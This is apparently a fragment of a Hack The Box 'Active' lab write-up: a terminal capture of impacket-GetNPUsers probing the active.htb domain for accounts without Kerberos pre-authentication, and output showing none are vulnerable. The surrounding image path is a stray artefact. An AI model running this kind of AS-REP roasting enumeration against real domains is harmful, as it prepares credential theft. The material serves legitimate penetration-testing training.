 ┌──(root㉿ant0)-[/home/ant0/Documents/active/content]
└─# impacket-GetNPUsers -no-pass -usersfile user.txt active.htb/
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User SVC_TGS doesn't have UF_DONT_REQUIRE_PREAUTH set
HYPR